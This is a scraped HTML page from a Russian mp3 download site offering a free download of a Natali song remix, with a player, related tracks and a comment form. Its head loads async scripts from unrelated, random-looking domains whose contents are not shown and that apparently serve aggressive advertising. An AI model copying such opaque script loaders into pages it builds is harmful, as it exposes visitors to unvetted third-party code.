

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3talks.ru/luchshie-remiksy/3990-luchshie-remiksy-na-russkie-pesni-sborniki-natali-snezhnaya-roza-2011-aleksey-kraft-remix.html
body_size: 14082
content:
<!DOCTYPE html>
<html lang="ru">
<head>

<meta charset="utf-8">
<title>Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix) скачать mp3, слушать mp3 онлайн</title>
<meta name="description" content="На этой странице вы можете бесплатно скачать и слушать онлайн песню Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix) смотреть видео клип или текст песни Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix)">
<meta name="keywords" content="Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix), слушать Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix), скачать на телефон Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix)">
<meta property="og:site_name" content="Новинки MP3 2019 слушать онлайн, скачать бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix) скачать mp3, слушать mp3 онлайн">
<meta property="og:url" content="https://mp3talks.ru/luchshie-remiksy/3990-luchshie-remiksy-na-russkie-pesni-sborniki-natali-snezhnaya-roza-2011-aleksey-kraft-remix.html">
<meta property="og:description" content="На этой странице вы можете бесплатно скачать и слушать онлайн песню Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix) смотреть видео клип или текст песни Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix)">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3talks.ru/index.php?do=opensearch" title="Новинки MP3 2019 слушать онлайн, скачать бесплатно">
<link rel="canonical" href="https://mp3talks.ru/luchshie-remiksy/3990-luchshie-remiksy-na-russkie-pesni-sborniki-natali-snezhnaya-roza-2011-aleksey-kraft-remix.html">

	
<link rel="alternate" type="application/rss+xml" title="Новинки MP3 2019 слушать онлайн, скачать бесплатно" href="https://mp3talks.ru/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="image_src" href="/site_prw.png" />
<meta property="og:image" content="/site_prw.png" />

<link href="/templates/mp3talks/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/mp3talks/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="38d7891ae6846a92" />
<meta name="google-site-verification" content="Iz-qBtrtkKpzwzBZEOQjKGhZihhzWmQhXuyKNWs-HwU" />
<script charset="utf-8" async src="https://downnora.me/PsHcLck/js/AiZtp7BFc.js"></script>
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdZCOySd.js"></script>

</head>
<body>
      <div class="wrap">
         <div class="wrap-center">
            
		<header class="header fx-row">
			<a href="/" class="logo wajax"><img src="/templates/mp3talks/images/logo.png" alt=""></a>
			<div class="h-mobs">
			<div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
			<div class="btn-menu"><span class="fa fa-bars"></span></div>
			</div>
			<div class="h-main fx-row fx-1">
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</form>
				</div>
				<div class="letter-box">
					<div class="letter-item"><span>А-я</span>
						<div class="hidden-menu clearfix" style="display: none;">
<a rel="nofollow" href="/catalog/А/" title="Музыка и исполнители на букву «А»" style="text-decoration: line-through !important;">А</a>
<a rel="nofollow" href="/catalog/Б/" title="Музыка и исполнители на букву «Б»" style="text-decoration: line-through !important;">Б</a>
<a rel="nofollow" href="/catalog/В/" title="Музыка и исполнители на букву «В»" style="text-decoration: line-through !important;">В</a>
<a rel="nofollow" href="/catalog/Г/" title="Музыка и исполнители на букву «Г»" style="text-decoration: line-through !important;">Г</a>
<a rel="nofollow" href="/catalog/Д/" title="Музыка и исполнители на букву «Д»" style="text-decoration: line-through !important;">Д</a>
<a rel="nofollow" href="/catalog/Е/" title="Музыка и исполнители на букву «Е»" style="text-decoration: line-through !important;">Е</a>
<a rel="nofollow" href="/catalog/Ж/" title="Музыка и исполнители на букву «Ж»" style="text-decoration: line-through !important;">Ж</a>
<a rel="nofollow" href="/catalog/З/" title="Музыка и исполнители на букву «З»" style="text-decoration: line-through !important;">З</a>
<a rel="nofollow" href="/catalog/И/" title="Музыка и исполнители на букву «И»" style="text-decoration: line-through !important;">И</a>
<a rel="nofollow" href="/catalog/К/" title="Музыка и исполнители на букву «К»" style="text-decoration: line-through !important;">К</a>
<a rel="nofollow" href="/catalog/Л/" title="Музыка и исполнители на букву «Л»" style="text-decoration: line-through !important;">Л</a>
<a rel="nofollow" href="/catalog/М/" title="Музыка и исполнители на букву «М»" style="text-decoration: line-through !important;">М</a>
<a rel="nofollow" href="/catalog/Н/" title="Музыка и исполнители на букву «Н»" style="text-decoration: line-through !important;">Н</a>
<a rel="nofollow" href="/catalog/О/" title="Музыка и исполнители на букву «О»" style="text-decoration: line-through !important;">О</a>
<a rel="nofollow" href="/catalog/П/" title="Музыка и исполнители на букву «П»" style="text-decoration: line-through !important;">П</a>
<a rel="nofollow" href="/catalog/Р/" title="Музыка и исполнители на букву «Р»" style="text-decoration: line-through !important;">Р</a>
<a rel="nofollow" href="/catalog/С/" title="Музыка и исполнители на букву «С»" style="text-decoration: line-through !important;">С</a>
<a rel="nofollow" href="/catalog/Т/" title="Музыка и исполнители на букву «Т»" style="text-decoration: line-through !important;">Т</a>
<a rel="nofollow" href="/catalog/У/" title="Музыка и исполнители на букву «У»" style="text-decoration: line-through !important;">У</a>
<a rel="nofollow" href="/catalog/Ф/" title="Музыка и исполнители на букву «Ф»" style="text-decoration: line-through !important;">Ф</a>
<a rel="nofollow" href="/catalog/Х/" title="Музыка и исполнители на букву «Х»" style="text-decoration: line-through !important;">Х</a>
<a rel="nofollow" href="/catalog/Ц/" title="Музыка и исполнители на букву «Ц»" style="text-decoration: line-through !important;">Ц</a>
<a rel="nofollow" href="/catalog/Ч/" title="Музыка и исполнители на букву «Ч»" style="text-decoration: line-through !important;">Ч</a>
<a rel="nofollow" href="/catalog/Ш/" title="Музыка и исполнители на букву «Ш»" style="text-decoration: line-through !important;">Ш</a>
<a rel="nofollow" href="/catalog/Э/" title="Музыка и исполнители на букву «Э»" style="text-decoration: line-through !important;">Э</a>
<a rel="nofollow" href="/catalog/Я/" title="Музыка и исполнители на букву «Я»" style="text-decoration: line-through !important;">Я</a>
                        </div>
                    </div>
                    <div class="letter-item"><span>A-z</span>
                        <div class="hidden-menu clearfix" style="display: none;">
<a rel="nofollow" href="/catalog/A/" title="Музыка и исполнители на букву «А»" style="text-decoration: line-through !important;">A</a>
<a rel="nofollow" href="/catalog/B/" title="Музыка и исполнители на букву «B»" style="text-decoration: line-through !important;">B</a>
<a rel="nofollow" href="/catalog/C/" title="Музыка и исполнители на букву «В»" style="text-decoration: line-through !important;">C</a>
<a rel="nofollow" href="/catalog/D/" title="Музыка и исполнители на букву «D»" style="text-decoration: line-through !important;">D</a>
<a rel="nofollow" href="/catalog/E/" title="Музыка и исполнители на букву «E»" style="text-decoration: line-through !important;">E</a>
<a rel="nofollow" href="/catalog/F/" title="Музыка и исполнители на букву «F»" style="text-decoration: line-through !important;">F</a>
<a rel="nofollow" href="/catalog/G/" title="Музыка и исполнители на букву «G»" style="text-decoration: line-through !important;">G</a>
<a rel="nofollow" href="/catalog/H/" title="Музыка и исполнители на букву «H»" style="text-decoration: line-through !important;">H</a>
<a rel="nofollow" href="/catalog/I/" title="Музыка и исполнители на букву «I»" style="text-decoration: line-through !important;">I</a>
<a rel="nofollow" href="/catalog/J/" title="Музыка и исполнители на букву «J»" style="text-decoration: line-through !important;">J</a>
<a rel="nofollow" href="/catalog/K/" title="Музыка и исполнители на букву «K»" style="text-decoration: line-through !important;">K</a>
<a rel="nofollow" href="/catalog/L/" title="Музыка и исполнители на букву «L»" style="text-decoration: line-through !important;">L</a>
<a rel="nofollow" href="/catalog/N/" title="Музыка и исполнители на букву «N»" style="text-decoration: line-through !important;">N</a>
<a rel="nofollow" href="/catalog/O/" title="Музыка и исполнители на букву «O»" style="text-decoration: line-through !important;">O</a>
<a rel="nofollow" href="/catalog/P/" title="Музыка и исполнители на букву «P»" style="text-decoration: line-through !important;">P</a>
<a rel="nofollow" href="/catalog/Q/" title="Музыка и исполнители на букву «Q»" style="text-decoration: line-through !important;">Q</a>
<a rel="nofollow" href="/catalog/R/" title="Музыка и исполнители на букву «R»" style="text-decoration: line-through !important;">R</a>
<a rel="nofollow" href="/catalog/S/" title="Музыка и исполнители на букву «S»" style="text-decoration: line-through !important;">S</a>
<a rel="nofollow" href="/catalog/T/" title="Музыка и исполнители на букву «T»" style="text-decoration: line-through !important;">T</a>
<a rel="nofollow" href="/catalog/U/" title="Музыка и исполнители на букву «U»" style="text-decoration: line-through !important;">U</a>
<a rel="nofollow" href="/catalog/V/" title="Музыка и исполнители на букву «V»" style="text-decoration: line-through !important;">V</a>
<a rel="nofollow" href="/catalog/W/" title="Музыка и исполнители на букву «W»" style="text-decoration: line-through !important;">W</a>
<a rel="nofollow" href="/catalog/X/" title="Музыка и исполнители на букву «X»" style="text-decoration: line-through !important;">X</a>
<a rel="nofollow" href="/catalog/Y/" title="Музыка и исполнители на букву «Y»" style="text-decoration: line-through !important;">Y</a>
<a rel="nofollow" href="/catalog/Z/" title="Музыка и исполнители на букву «Z»" style="text-decoration: line-through !important;">Z</a>
						</div>
					</div>
				</div>
			</div>
			<div class="login-box-wr ">
			
			<div class="login-btns">
				<div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизация</div>
			</div>
			
			</div>
		</header>
		
		<!-- END HEADER -->
		

            <div class="cols fx-row">
               <main class="main fx-1">
                  
                  
                  <div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3talks.ru/" itemprop="item"><span itemprop="name">Новинки MP3 2018-2019</span></a></span> &raquo; Лучшие ремиксы</span>
</div>
                  
                  
                  
                  
                  <div class="sect-items clearfix">
                     <div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">
	
		<div class="fleft">
			<div class="fimg">
				<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix)" />
				
			</div>
		</div>
		
		<div class="fright fx-1">
		
			<h1 id="namesong"><span>Лучшие Ремиксы На Русские Песни (Сборники)</span> Натали - Снежная Роза 2011 (Aleksey Kraft Remix)</h1>

			
			<div class="mrating"><div id='ratig-layer-3990'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '3990'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '3990'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '3990'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '3990'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '3990'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
			
			
          
            
			<ul class="finfo">
				<li><span>Слушали:</span> 627</li>
<li><span>Размер / Качество:</span> 3.51 Мб (128 kbs)</li>
<li><span>Длительность:</span> 3:50</li>
				<li><span>Жанр:</span> <a href="https://mp3talks.ru/luchshie-remiksy/">Лучшие ремиксы</a> / <a href="https://mp3talks.ru/novinki/">Новинки</a></li>
			</ul>
			
		</div>
		
	</div>
	<div class="m_cat">
 <p> На этой странице Вы можете <strong>скачать песню Лучшие Ремиксы На Русские Песни (Сборники) - Натали - Снежная Роза 2011 (Aleksey Kraft Remix) в mp3 на телефон или планшет</strong> без регистрации!. Слушайте трек онлайн в хорошем качестве 320 kbps, со своего телефона на Android, iphone или пк в любое время. 
 <a href="javascript:AddComplaint('3990', 'news')"></a></p><div style="text-align: right;"><a href="javascript:AddComplaint('3990', 'news')">// Пожаловаться / DMCA!</a></div><p></p>
                </div>
	<div class="fbtns item-wrap" data-track="/download.php?id=3990">
		
		<div class="fplay item-ctrl item-play" title="Играть / остановить трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слушать</div>
		</div>
		
		<a href="https://mp3talks.ru/download.php?id=3990" id="downlbutton" class="fdl" target="_blank" download  title="Скачать трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Скачать</div>
		</a>
		
		
		
		
	</div>
	<p>&nbsp; </p>
	    <div class="sociall">
	<div class="share-p">Отправьте трек на телефон / Поделись с друзьями:</div>

		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,telegram"></div>

    </div>
	

	<div class="sect-title ttu fw700 mt mbs">Текст песни</div>
	<div class="full-text slice-this clearfix">
	
    </div>
				
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Похожие треки</div>
		<div>
<div class="play-item item-wrap" data-track="/play/3989.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/luchshie-remiksy/3989-luchshie-remiksy-na-russkie-pesni-sborniki-zemlyane-trava-u-doma-galtsov-broz-remix.html" title="Скачать трек">
		<div class="play-left nowrap">Лучшие Ремиксы На Русские Песни (Сборники) - Земляне - Трава У Дома (Galtsov Broz Remix)</div>
		<div class="play-right nowrap">6:25</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/3988.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/luchshie-remiksy/3988-luchshie-remiksy-na-russkie-pesni-sborniki-bozhya-korovka-granitnyy-kamushek-2007.html" title="Скачать трек">
		<div class="play-left nowrap">Лучшие Ремиксы На Русские Песни (Сборники) - Божья Коровка - Гранитный Камушек 2007</div>
		<div class="play-right nowrap">4:06</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/2778.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/luchshie-remiksy/2778-luchshie-remiksy-na-russkie-pesni-sborniki-russkiy-razmer-vot-i-vse-dip-project-trance-remix.html" title="Скачать трек">
		<div class="play-left nowrap">Лучшие Ремиксы На Русские Песни (Сборники) - Русский Размер - Вот И Все (D.i.p Project Trance Remix)</div>
		<div class="play-right nowrap">4:01</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/2634.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/luchshie-remiksy/2634-luchshie-remiksy-na-russkie-pesni-sofiya-rotaru-bylo-no-proshlo-dj-dennis-moskvin-2011-club-edit.html" title="Скачать трек">
		<div class="play-left nowrap">Лучшие Ремиксы На Русские Песни - София Ротару - Было Но Прошло (Dj Dennis Moskvin 2011 Club Edit)</div>
		<div class="play-right nowrap">5:18</div>
	</a>
</div>
<div class="play-item item-wrap" data-track="/play/1360.mp3">			<div class="main-news-image">	<img height="30" width="30" src="/noimage.png">	</div>	
	<div class="play-ctrl item-ctrl item-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3talks.ru/luchshie-remiksy/1360-luchshie-remiksy-na-russkie-pesni-laskovyy-may-belye-rozy-remix.html" title="Скачать трек">
		<div class="play-left nowrap">Лучшие Ремиксы На Русские Песни - Ласковый Май - Белые Розы (Remix)</div>
		<div class="play-right nowrap">5:16</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Комментарии</div>
	<div class="add-comm-btn btn">Добавить</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="3990"><input type="hidden" name="user_hash" value="a343cd8b3f665f4c0d2e910a93d2ac01fb888192"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
	
</article>
</div>
                  </div>
                  
               </main>
               <!-- END MAIN -->
               <aside class="side-left fx-first">
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax" href="/"><span class="fa fa-hashtag wajax"></span>ГЛАВНАЯ</a></li>
                     <li><a class="wajax" href="/novinki/"><span class="fa fa-compass"></span><font color="#FF7A80">Новинки</font></a></li>
                     <li><a class="wajax" href="/populyarnye/"><span class="fa fa-signal"></span>Популярные</a></li>
                  </ul>
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax"><span class="fa fa-folder-open"></span><font color="#855C6B">Подборки</font></a></li>
                     <li><a class="wajax" href="/hity-2019/"><span class="fa fa-music"></span>Хиты 2019</a></li>
                     <li><a class="wajax" href="/hity-2018/"><span class="fa fa-music"></span>Хиты 2018</a></li>
                     <li><a class="wajax" href="/hity-2017/"><span class="fa fa-music"></span>Хиты 2017</a></li>
                     <li><a class="wajax" href="/arabskij-trap/"><span class="fa fa-music"></span>Арабский трап</a></li>
                     <li><a class="wajax" href="/top-100-shazam/"><span class="fa fa-music"></span>Топ-100 Shazam</a></li>
                     <li><a class="wajax" href="/pesni-na-tnt/"><span class="fa fa-music"></span>Песни на ТНТ</a></li>
                     <li><a class="wajax" href="/novogodnie-pesni-2019/"><span class="fa fa-music"></span>Новогодние песни 2019</a></li>
                     <li><a class="wajax" href="/hity-kiss-fm/"><span class="fa fa-music"></span>Хиты Kiss Fm</a></li>
                     <li><a class="wajax" href="/hity-muz-tv-2018/"><span class="fa fa-music"></span>Хиты Муз-ТВ 2018</a></li>
                     <li><a class="wajax" href="/hity-evropy-pljus/"><span class="fa fa-music"></span>Хиты Европы Плюс</a></li>
                     <li><a class="wajax" href="/klubnaya-muzyka/"><span class="fa fa-music"></span>Клубная музыка</a></li>
                     <li><a class="wajax" href="/muzyka-v-mashinu/"><span class="fa fa-music"></span>Музыка в машину</a></li>
                     <li><a class="wajax" href="/russkiy-rep/"><span class="fa fa-music"></span>Русский рэп</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-rep/"><span class="fa fa-music"></span>Зарубежный рэп</a></li>
                     <li><a class="wajax" href="/russkiy-rok/"><span class="fa fa-music"></span>Русский рок</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-rok/"><span class="fa fa-music"></span>Зарубежный рок</a></li>
                     <li><a class="wajax" href="/rok-v-mashinu/"><span class="fa fa-music"></span>Рок в машину</a></li>
                     <li><a class="wajax" href="/russkiy-pop/"><span class="fa fa-music"></span>Русский поп</a></li>
                     <li><a class="wajax" href="/zarubezhnyy-pop/"><span class="fa fa-music"></span>Зарубежный поп</a></li>
                     <li><a class="wajax" href="/diskoteka-80-90x/"><span class="fa fa-music"></span>Дискотека 80-90x</a></li>
                     <li><a class="wajax" href="/russkie-hity-80-90h/"><span class="fa fa-music"></span>Русские хиты 80-90х</a></li>
                     <li><a class="wajax" href="/muzyka-na-zvonok/"><span class="fa fa-music"></span>Музыка на звонок</a></li>
                     <li><a class="wajax" href="/prikolnye-ringtony/"><span class="fa fa-music"></span>Прикольные рингтоны</a></li>
                     <li><a class="wajax" href="/detskie-pesni/"><span class="fa fa-music"></span>Детские песни</a></li>
                     <li><a class="wajax" href="/avtorskie-pesni/"><span class="fa fa-music"></span>Авторские песни</a></li>
                     <li><a class="wajax" href="/svadebnye-pesni/"><span class="fa fa-music"></span>Свадебные песни</a></li>
                     <li><a class="wajax" href="/pesni-iz-reklamy/"><span class="fa fa-music"></span>Песни из рекламы</a></li>
                     <li><a class="wajax" href="/pesni-ko-dnyu-rozhdeniya/"><span class="fa fa-music"></span>На день рождения</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-sabvufera/"><span class="fa fa-music"></span>Музыка для сабвуфера</a></li>
                     <li><a class="wajax" href="/vechnye-hity/"><span class="fa fa-music"></span>Вечные хиты</a></li>
                     <li><a class="wajax" href="/luchshie-remiksy/"><span class="fa fa-music"></span>Лучшие ремиксы</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-tverka/"><span class="fa fa-music"></span>Музыка для тверка</a></li>
                     <li><a class="wajax" href="/dlya-trenirovok/"><span class="fa fa-music"></span>Для тренировок</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-bega/"><span class="fa fa-music"></span>Музыка для бега</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-fitnesa/"><span class="fa fa-music"></span>Музыка для фитнеса</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-motivacii/"><span class="fa fa-music"></span>Для мотивации</a></li>
                     <li><a class="wajax" href="/muzyka-dlja-massazha-i-spa/"><span class="fa fa-music"></span>Для массажа и спа</a></li>
                     <li><a class="wajax" href="/uspokaivayuschaya/"><span class="fa fa-music"></span>Успокаивающая</a></li>
                     <li><a class="wajax" href="/grustnaja-muzyka/"><span class="fa fa-music"></span>Грустная музыка</a></li>
                     <li><a class="wajax" href="/muzyka-dlya-dushi/"><span class="fa fa-music"></span>Музыка для души</a></li>
                     <li><a class="wajax" href="/muzyka-dlya-sna/"><span class="fa fa-music"></span>Музыка для сна</a></li>
                     <li><a class="wajax" href="/romanticheskaja/"><span class="fa fa-music"></span>Романтическая</a></li>
                     <li><a class="wajax" href="/instrumentalnaja-muzyka/"><span class="fa fa-music"></span>Инструментальная</a></li>
                  </ul>
                  <ul class="side-box side-nav ttu to-mob">
                     <li><a class="wajax"><span class="fa fa-headphones"></span><font color="#855C6B">Жанры</font></a></li>
                     <li><a class="wajax" href="/alternativa/"><span class="fa fa-music"></span>Альтернатива</a></li>
                     <li><a class="wajax" href="/trap/"><span class="fa fa-music"></span>Трэп</a></li>
                     <li><a class="wajax" href="/dubstep/"><span class="fa fa-music"></span>Дабстеп</a></li>
                     <li><a class="wajax" href="/dram-n-bejs/"><span class="fa fa-music"></span>Драм-н-бэйс</a></li>
                     <li><a class="wajax" href="/saundtreki/"><span class="fa fa-music"></span>Саундтреки</a></li>
                     <li><a class="wajax" href="/shanson/"><span class="fa fa-music"></span>Шансон</a></li>
                     <li><a class="wajax" href="/klassicheskaja-muzyka/"><span class="fa fa-music"></span>Классика</a></li>
                     <li><a class="wajax" href="/chilaut/"><span class="fa fa-music"></span>Чилаут</a></li>
                     <li><a class="wajax" href="/launzh/"><span class="fa fa-music"></span>Лаунж</a></li>
                     <li><a class="wajax" href="/dzhazz/"><span class="fa fa-music"></span>Джаз</a></li>
                     <li><a class="wajax" href="/bljuz/"><span class="fa fa-music"></span>Блюз</a></li>
                     <li><a class="wajax" href="/triphop/"><span class="fa fa-music"></span>Трип-хоп</a></li>
                     <li><a class="wajax" href="/trans/"><span class="fa fa-music"></span>Транс</a></li>
                     <li><a class="wajax" href="/minimaltehno/"><span class="fa fa-music"></span>Минимал техно</a></li>
                     <li><a class="wajax" href="/deephouse/"><span class="fa fa-music"></span>Дип Хаус</a></li>
                     <li><a class="wajax" href="/embient/"><span class="fa fa-music"></span>Эмбиент</a></li>
                  </ul>
               </aside>
               <!-- END SIDE-LEFT -->
               <aside class="side-right">
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Партнеры</div>
                      <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                  </div>
                  <div class="side-box">
                     <div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Топ 5 прослушиваний дня</div>
                     
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/zarubezhnyy-rok/1939-zarubezhnyy-rok-nightwish-last-of-the-wilds-irlandskaya-muzyka-rok.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Зарубежный Рок - Nightwish Last Of The Wilds Ирландская Музыка Рок" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Зарубежный Рок </div>
		<div class="ps-name nowrap">Nightwish Last Of The Wilds Ирландская Музыка Рок</div>
	</div>	
</a>
<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3talks.ru/novogodnie-pesni-2019/1915-novogodnie-pesni-2019-vitas-bez-tebya.html">
	<div class="ps-img img-fit">
		<img src="/templates/mp3talks/dleimages/no_image.jpg" alt="Новогодние Песни 2019 - Витас - Без Тебя" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Новогодние Песни 2019 </div>
